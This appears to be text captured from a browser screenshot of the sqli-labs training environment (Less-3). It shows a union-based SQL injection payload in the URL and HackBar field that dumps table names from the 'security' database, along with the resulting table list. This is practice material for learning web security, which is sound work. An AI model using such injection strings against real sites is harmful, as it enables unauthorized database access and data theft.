 Less-3 Error Based- String (wi
不安全 sqli-labs:8080/Less-3/?id=-2%27)%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security... S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-3/?id=-2') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header